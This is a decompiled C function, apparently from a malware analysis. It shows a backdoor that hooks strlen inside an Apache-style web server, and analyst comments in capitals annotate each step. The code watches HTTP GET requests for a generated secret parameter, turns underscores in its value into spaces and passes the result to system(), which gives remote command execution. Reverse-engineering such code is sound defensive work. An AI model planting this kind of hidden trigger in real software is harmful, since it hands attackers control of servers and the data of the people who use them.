 1 int __fastcall strlen(const char *a1)
2 {
3 const char *v1; // rsi@3
4 int result; // eax@5
5 size_t v3; // rax@17
6 char *v4; // rax@18
7 __int64 v5; // rsi@22
8 signed int i; // [sp+1Ch] [bp-134h]@6
9 int (__fastcall *v7)(const char *, const char *); // [sp+20h] [bp-130h]@1
10 char *v8; // [sp+28h] [bp-128h]@9
11 char *v9; // [sp+30h] [bp-120h]@3
12 char *s; // [sp+38h] [bp-118h]@17
13 char *sa; // [sp+38h] [bp-118h]@18
14 char needle[264]; // [sp+40h] [bp-110h]@6
15 __int64 v13; // [sp+148h] [bp-8h]@1
16
17 v13 = *MK_FP(__FS__, 40LL);
18 v7 = (int (__fastcall *)(const char *, const char *))dlsym((void *)0xFFFFFFFF, "strlen");
19 if ( !strcmp("GET", a1) ) // REQUEST SHOULD START WITH GET
20 ++trigger;
21 v1 = "ndex.html";
22 v9 = strstr(a1, "ndex.html"); // LOOKING FOR NDEX.HTML IN THE REQUEST
23 if ( v9 && apr_hook_debug_enabled )
24 {
25 apr_hook_debug_enabled >>= 8;
26 *(v9 - 1) += apr_hook_debug_enabled;
27 apr_hook_debug_enabled = 0;
28 counter = 0;
29 result = v7(a1, "ndex.html");
30 }
31 else
32 {
33 memset(needle, 0, 256uLL);
34 needle[256] = 0;
35 for ( i = 0; i <= 511; i += 9 ) // NEEDLE GENERATION
36 {
37 v1 = (const char *)(unsigned int)(((constante_6e & 1) + i) % 24 + 97);
38 needle[i % 35] = ((constante_6e & 1) + i) % 24 + 97;
39 }
40 needle[constante_6e] = 0;
41 if ( trigger & 1 )
42 {
43 ++constante_6e;
44 if ( counter <= 1 )
45 ++counter;
46 if ( constante_6e > 1u )
47 {
48 LODWORD(v3) = v7(a1, v1);
49 v1 = (const char *)v3;
50 s = (char *)memmem(a1, v3, needle, 34uLL);// SEARCHING THE NEEDLE IN THE REQUEST
51 if ( s )
52 {
53 *s = 0;
54 v4 = &s[strlen(needle)];
55 sa = v4 + 1;
56 if ( *v4 == '=' ) // '=' CHAR AFTER NEEDLE
57 {
58 while ( 1 ) // PARSING THE COMMAND AND REPLACING '_' with ' '
59 {
60 v1 = (const char *)'_';
61 v8 = strchr(sa, '_');
62 if ( !v8 )
63 break;
64 *v8 = ' ';
65 }
66 apr_hook_debug_enabled = system(sa);// EXECUTE THE COMMAND
67 }
68 }
69 }
70 }
71 if ( counter > 1 )
72 counter = 0;
73 result = v7(a1, v1);
74 }
75 v5 = *MK_FP(__FS__, 40LL) ^ v13;
76 return result;
77 }